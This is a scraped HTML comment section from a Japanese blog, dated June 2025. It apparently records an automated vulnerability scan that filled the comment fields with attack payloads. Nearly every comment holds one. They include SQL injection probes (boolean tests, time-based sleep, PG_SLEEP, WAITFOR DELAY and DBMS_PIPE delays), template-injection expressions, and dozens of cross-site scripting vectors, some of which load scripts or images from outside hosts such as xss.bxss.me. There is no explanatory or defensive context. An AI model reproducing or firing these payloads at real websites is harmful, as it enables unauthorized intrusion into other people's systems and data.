<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&#039; OR 3+14-14-1=0+0+0+1 or &#039;LFlnpvOd&#039;=&#039;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : dfb{{98991*97996}}xca</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : dfb[[&#36;{98991*97996}]]xca</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&#039; OR 3*2&lt;(0+5+14-14) or &#039;LFlnpvOd&#039;=&#039;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : dfb__&#36;{98991*97996}__::.x</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&#039; OR 3*2&gt;(0+5+14-14) or &#039;LFlnpvOd&#039;=&#039;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;ScRiPt &gt;Dsu0(9085)&lt;/ScRiPt&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&quot; OR 2+743-743-1=0+0+0+1 -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&quot; OR 3+743-743-1=0+0+0+1 -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;WPCT8J&gt;CWGQR[!+!]&lt;/WPCT8J&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&quot; OR 3*2&lt;(0+5+743-743) -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;script&gt;Dsu0(9799)&lt;/script&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">-1&quot; OR 3*2&gt;(0+5+743-743) -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;script&gt;Dsu0(9655)&lt;/script&gt;9655</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX%3C%53%63%52%3C%53%63%52%69%50%7</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;ScRiPt 
&gt;Dsu0(9080)&lt;/ScRiPt&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;ScRiPt/zzz src=//xss.bxss.me/t/</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">if(now()=sysdate(),sleep(15),0)</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;svg	
?</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;isindex type=image src=1 onerro</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;iframe src=&#039;data:text/html;base</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;body onload=Dsu0(9929)&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;img src=//xss.bxss.me/t/dot.gif</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.0&#039;XOR(if(now()=sysdate(),sleep(15),0))XOR&#039;Z</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;img src=xyz OnErRor=Dsu0(9945)&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;img/src=&quot;&gt;&quot; onerror=alert(9003)</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : %61%59%6C%4E%6C%66%64%58%3C%53%63%52%69%</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&#92;u003CScRiPt&#92;Dsu0(9824)&#92;u003C/sC</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&amp;lt;ScRiPt&amp;gt;Dsu0(9166)&amp;lt;/sCr</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : ?img zzz onmouseover=Dsu0(97411) //?</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;input autofocus onfocus=Dsu0(94</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.0&quot;XOR(if(now()=sysdate(),sleep(15),0))XOR&quot;Z</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : &lt;a HrEF=http://xss.bxss.me&gt;&lt;/a&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : &lt;a HrEF=jaVaScRiPT:&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX}body{zzz:Expre/**/SSion(Dsu0(90</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">(select(0)from(select(sleep(15)))v)/*&#039;+(select(0)from(select(sleep(15)))v)+&#039;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdXvSqAP
&lt;ScRiPt &gt;Dsu0(9790)&lt;/ScRiP</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;WT3N1E&gt;RSLO5[!+!]&lt;/WT3N1E&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;ifRAme sRc=9687.com&gt;&lt;/IfRamE&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;aUIl0N9 x=9144&gt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;a9HCrxE&lt;</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX&lt;img sRc=&#039;http://attacker-9098/l</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.-1 waitfor delay &#039;0:0:15&#039; -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com&#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;Dsu0(9266)&lt;/ScRiPt&gt;" target="_blank">http://www.example.com&#039;&quot;()&amp;%&lt;zzz&gt;&lt;ScRiPt &gt;Dsu0(9266)&lt;/ScRiPt&gt;</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com9571573" target="_blank">http://www.example.com9571573</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.oOlzOFKR&#039;; waitfor delay &#039;0:0:15&#039; -- </span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.Ry2ZWOk3&#039; OR 30=(SELECT 30 FROM PG_SLEEP(15))--</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.vrNeCaVM&#039;) OR 720=(SELECT 720 FROM PG_SLEEP(15))--</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.RF2hTTYa&#039;)) OR 898=(SELECT 898 FROM PG_SLEEP(15))--</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&#039;||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||&#039;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.&#039;&quot;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.是摺%2527%2522&#92;&#039;&#92;&quot;</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">@@Jl375</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com" target="_blank">http://www.example.com</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com%22onmouseover=Dsu0(93712)%22" target="_blank">http://www.example.com%22onmouseover=Dsu0(93712)%22</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com&quot;onmouseover=Dsu0(95122)&quot;" target="_blank">http://www.example.com&quot;onmouseover=Dsu0(95122)&quot;</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com&quot; ngvc=Dsu0([!+!]) a37=&quot;" target="_blank">http://www.example.com&quot; ngvc=Dsu0([!+!]) a37=&quot;</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

<div class=ENTRY_COMMENT> コメント :<br>
<div class=COMMENT_DATE>2025年06月03日</div>
<div class=COMMENT_TITLE>Title : <span style="word-wrap:break-word">Mr.</span></div>
<div class=COMMENT_NAME>Name : aYlNlfdX</div>
<div class=COMMENT_URL>URL : <a href="http://www.example.com\u0022onmouseover=Dsu0(99393)\u0022" target="_blank">http://www.example.com\u0022onmouseover=Dsu0(99393)\u0022</a></div>
<div class=COMMENT_TEXT><span style="word-wrap:break-word">1</span><br clear=all><span style="display:none;">END</span></div>
</div>

